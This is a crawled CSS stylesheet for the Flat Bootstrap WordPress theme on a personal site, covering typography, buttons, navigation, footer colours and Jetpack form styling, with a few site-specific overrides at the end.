 * When Infinite Scroll has reached its end we need to re-display elements that
 * were hidden before (via .neverending) 
 */
.infinity-end.neverending .site-footer,
.infinity-end.neverending .sidebar-pagebottom {
	display: block;
}


--- FILE ---
content_type: text/css
request_url: https://www.ambarishmitra.com/wp-content/themes/flat-bootstrap/style.css?ver=4.8.4
body_size: 12913
content:
/*
Theme Name: Flat Bootstrap
Theme URI: http://xtremelysocial.com/wordpress/flat/
Author: XtremelySocial
Author URI: http://xtremelysocial.com
Description: Flat Bootstrap by XtremelySocial is a modern, fully responsive, "flat" style theme with a nice color palette, big full-width images, and full-width colored sections. It automatically adapts for desktops, tablets, and phones. It is based on the WordPress standard starter theme (_S) and the Twitter Bootstrap CSS framework. Features include a mobile navigation bar, multiple columns (grid), buttons, icons, labels, badges, tabbed content areas, collapsible content areas, progress bars, alert boxes, carousels (sliders) and much, much more. This is a theme for both users and theme developers with lots of features but without the bloat. For a live demo go to http://xtremelysocial.com/wordpress/flat/. PLEASE NOTE: Version 1.9 has had a major "spring cleaning" of the functions, templates, and CSS. Please be sure to test it out on your site.
Version: 1.9
License: GNU General Public License
License URI: http://www.opensource.org/licenses/GPL-3.0
Text Domain: flat-bootstrap
Domain Path: /languages/
Tags: one-column, right-sidebar, left-sidebar, fluid-layout, responsive-layout, custom-header, custom-menu, featured-images, featured-image-header, full-width-template, flexible-header, theme-options, sticky-post, threaded-comments, light, translation-ready, rtl-language-support, custom-background

Flat Bootstrap WordPress theme, Copyright (C) 2014 XtremelySocial
Flat Bootstrap WordPress theme is licensed under the GPL.
See readme.txt file for license information on components used in this theme.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Typography
# Elements
# Forms and Buttons
# Navigation
	## Links
	## Menus
# Content
	## Header
	## Footer
	## Posts and pages
	## Comments
# Media
	## Captions and Galleries
# Widgets & Plugins
	## Widgets
	## Plugins

--------------------------------------------------------------*/

/*
 * Note that most styles are handled already in our custom bootstrap.css, theme-base.css,
 * and theme-flat.css files.
 *
 * We have put comments next to some of the styles to show what our custom bootstrap.css
 * defaults to in case we (or anyone) wants to put these into custom bootstrap.css
 * instead.
 */

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/*
 * The cool thing about Lato and Raleway fonts is that they look great at light (300) and
 * regular (500) font weight. So we only use bold (700) sparingly.
 */
body {
	font-family: "Lato", "Helvetica Neue", Arial, sans-serif;
    font-weight: 300; /*Bootstrap is 500;*/
	font-size: 18px; /*BS is 16px;*/
	padding-top: 50px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Raleway", Arial, "Helvetica Neue", sans-serif; /*"Helvetica Neue", Helvetica, Arial, sans-serif;*/
}

/* Lighten the h1-h3 headings so you can use <b> tags to have certain words stand out */
h1,
h2,
h3 {
    font-weight: 300; /*BS is 500 for h1-h6, including .h1-.h6*/
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

/* Increase font size on article "lead" (usually for an "intro" paragraph */
.lead {
	font-size: 22px; /*18px, but goes to 24px @768 browser width */
}

/* Style code tag like pre tag */
code {
    /*color: #2f2f2f;
    background-color: #f5f5f5; Moved to bootstrap.css*/
	border: 1px solid #ccc;
}

/* Remove a bit of margin since Bootstrap h1-h3 tags already have 22px top margin */
 hr {
    margin: 16px 0; /*22px 0;*/
}

/*
 * Override margins on jumbotron in case someone uses it like a colored "section" from
 * this theme. Note: Moved here from theme-base.css.
 */
.jumbotron {
	margin-bottom: 0;
}

/*
 * Set block quote footer (author) to larger font size. BS quote is 20px, but footer
 * is only 14px for some reason.
 */
blockquote footer {
	font-size: 18px;
}

/* Color the collapsible panel hover color to match the link hover color */
.panel-title>a:hover,
.panel-title>small:hover,
.panel-title>.small:hover,
.panel-title>small>a:hover,
.panel-title>.small>a:hover {
	color: blue;
}

/*--------------------------------------------------------------
# Forms and Buttons
--------------------------------------------------------------*/

/* Tone down field labels on forms, comments section, etc. */
label {
	font-weight: 600;
}

/* Match the default font color */
.form-control {
	color: #555;
}

/*
 * Generically set input buttons to look like Bootstrap, but set colors below that to make
 * it easier for users to override. Match Bootstrap btn-primary styles.
 */
button,
html input[type="button"],
input[type="submit"] {
    background-image: none;
	font-size: 16px;
	line-height: 22px;
	padding: 6px 12px;
    border: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
    outline: 0;
}
button:hover,
button:focus,
html input[type="button"]:hover,
html input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    outline: 0;
}

/* Set colors for input buttons (Search, Reply). Change these in your child theme. */
button,
html input[type="button"],
input[type="submit"] {
    color: #fff;
    background-color: #000000;
    border-color: #000000;
}
button:hover,
button:focus,
html input[type="button"]:hover,
html input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    color: #fff;
    background-color: #000000;
    border-color: #000000;
}

/* Bootstrap uses "active" style on the <li>, but WordPress paginate_links() uses
 * "current" in a <span> tag on the link. Also set the hover to match the primary button
 * color.
 */
.pagination>li>a,
.pagination>li>span,
span.page-numbers.current {
	color: #000000;
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
span.page-numbers.current {
	z-index: 2;
	color: #fff;
    background-color: #666666;
    border-color: #000000;
}

/* Force search field to not be rounded on iOS devices */
input.search-field {
	-webkit-appearance: none !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

/*
 * Generically style the links here. Set colors below to make it easier for users to
 * override.
 */
a {
    word-wrap: break-word;

    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

a:hover,
a:focus {
    text-decoration: none;
    outline: 0;
}
a:before,
a:after,
a:hover i:before,
a:focus i:before {
    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

/* Since we lightened the body font, make the site title regular font weight */
.navbar-brand {
	font-weight: 500;
	/*height: 50px; BS already 50px*/ /* Fixes layout if nav bar wraps before collapsing for mobile */
}

/*
 * Line up the navbar with the header and page content (it's in a container, but not a
 * row)
 */
div.navbar-collapse.collapse {
	margin-left: -15px;
	margin-right: -15px;
}

/* Since we lightened the body font, increase font weight on active tab */
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: inherit;
	font-weight: 500;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

/* Set content (page title) header to midnight blue */
.content-header {
	background-color: #34495e;
	color: #fff;
}
.content-header h1,
.content-header h2,
.content-header h3 {
	color: #fff;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

/* Set our footer to "almost" black */
.sidebar-footer {
	background-color: #2f2f2f;
	color: white;
}

.sidebar-footer h1,
.sidebar-footer h2,
.sidebar-footer h3 {
	color: #fff;
}

/* Set our "after footer" (footer nav menu and site credits) to "not quite" black */
.after-footer {
	background: #222222;
	color: white;
	font-size: 16px;
}

/* Set link colors to off white and text to gray for footer and after footer */
.sidebar-footer,
/*.after-footer {*/
.footer-nav-menu {
	color: #000;
}
.sidebar-footer a:not(.btn),
.footer-nav-menu a:not(.btn) {
/*.after-footer a:not(.btn) {*/
	color: #f2f2f2;
}
.sidebar-footer a:hover:not(.btn),
.sidebar-footer a:focus:not(.btn),
.footer-nav-menu a:hover:not(.btn),
.footer-nav-menu a:focus:not(.btn) {
/*.after-footer a:hover:not(.btn),
.after-footer a:focus:not(.btn) {*/
	color: #3bc492;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

/* Reduce the size of post entry meta (date, author) */
.entry-meta {
	font-size: 16px;
}

/* Color "sticky" (featured) posts */
.sticky .entry-title:after {
	background-color: #1abc9c;
	color: #fff;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

/* Reduce the size of comment edit link */
.comment-edit-link {
	font-size: 16px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Captions and Galleries
--------------------------------------------------------------*/

/* Color and style the Bootstrap carousel captions */
.carousel-caption,
.carousel-caption h4,
.carousel-caption p {
	font-weight: bold;
}
.carousel-caption {
	text-shadow: none;
	background-color: #16a085;
	color: #fff;
	opacity: .75;
	font-weight: bold;
}
.carousel-caption a {
	color: #fff;
	text-decoration: underline;
}
.carousel-caption a:hover,
.carousel-caption a:focus {
    color: #bdc3c7; /*silver*/
}

/*--------------------------------------------------------------
# Widgets and Plugins
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/

/* Get Jetpack Popular Posts Widget to look like other thumbnail posts */
.widgets-list-layout-links {
	float: left !important;
	margin-left: 15px !important;
	/*margin-left: 1.625em !important;*/
}

/*--------------------------------------------------------------
## Plugins
--------------------------------------------------------------*/

/* Format Jetpack contact form with Bootstrap's form-control tag. */
form.contact-form input[type='text'],
form.contact-form input[type='email'],
form.contact-form textarea {
    display: block;
    width: 98%;
    height: 36px;
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.428571429;
    color: #a1a1a1;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
form.contact-form input[type='text']:focus,
form.contact-form input[type='email']:focus,
form.contact-form textarea:focus {
    color: #555;
}

a{
	color: #000000 !important;

}

a:hover{
	color: blue !important;
}

.form-textarea{
	height: 50px;
}

.credits-copyright a{
	color: #fff !important;
}

.credits-theme{
	display: none;
}

.sfsi_Sicons {
   margin: 30px 0px 15px 0px !important;
}

.tags-links{
	margin-top: 30px !important;
    float: left !important;
    margin-bottom: 10px !important;
    width: 100% !important;
}
